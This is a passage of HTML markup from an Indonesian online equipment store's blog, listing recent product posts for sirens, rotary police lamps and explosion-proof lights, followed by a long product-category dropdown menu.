<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' target='_blank'>
<img alt='Lion King Sirine JDL 550 Untuk Gempa' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F/s72-c/lion-king-sirine-jdl-550-untuk-gempa.png' title='Lion King Sirine JDL 550 Untuk Gempa' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' title='Lion King Sirine JDL 550 Untuk Gempa'>Lion King Sirine JDL 550 Untuk Gempa</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lion King Sirine JDL 550 Untuk Gempa, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' target='_blank'>
<img alt='Lampu Rotary Patroli Jalan Polisi LED Biru ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B/s72-c/lampu-rotary-patroli-jalan-polisi-led-biru.png' title='Lampu Rotary Patroli Jalan Polisi LED Biru ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' title='Lampu Rotary Patroli Jalan Polisi LED Biru '>Lampu Rotary Patroli Jalan Polisi LED Biru </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>215</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
